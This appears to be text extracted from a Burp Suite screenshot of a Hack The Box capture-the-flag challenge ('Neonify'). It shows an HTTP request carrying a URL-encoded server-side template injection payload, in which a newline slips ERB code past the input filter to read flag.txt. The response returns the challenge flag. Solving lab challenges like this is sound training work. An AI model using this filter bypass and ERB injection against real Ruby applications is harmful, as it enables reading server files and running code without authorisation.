 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.254.199:45800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://83.136.254.199:45800
10 Connection: close
11 Referer: http://83.136.254.199:45800/
12 Upgrade-Insecure-Requests: 1
13
14 neon=text%0a%3c%25%3d%20File.open('flag.txt').read%20%25%3e
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 565
4 X-Xss-Protection: 1; mode=block
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
8 Date: Wed, 24 Jan 2024 07:08:12 GMT
9 Connection: close
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Neonify
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 <link rel="icon" type="image/gif" href="/images/gem.gif">
17 </head>
18 <body>
19 <div class="wrapper">
20 <h1 class="title">
Amazing Neonify Generator
</h1>
21 <form action="/" method="post">
22 <p>
Enter Text to Neonify
</p>
<br>
23 <input type="text" name="neon" value="">
24 <input type="submit" value="Submit">
25 </form>
26 <h1 class="glow">
text
27 HTB{r3pl4c3m3n7_s3cur1ty}
</h1>
28 </div>
29 </body>
30 </html>
31
Search...
0 matches
Inspector
Selection 54 (0x36)
Selected text
text%0a%3c%25%3d%20File.open('fla
g.txt').read%20%25%3e
Decoded from: URL encoding
text \n
<%= File.open('flag.txt').read %>
Cancel Apply changes
Request attributes 2
Request query parameters 0
It's empty in here
Add
Request body parameters 1
Name Value
neon text<%= File.open('fl...
Request cookies 0
Request headers 11
Done
842 bytes | 565 millis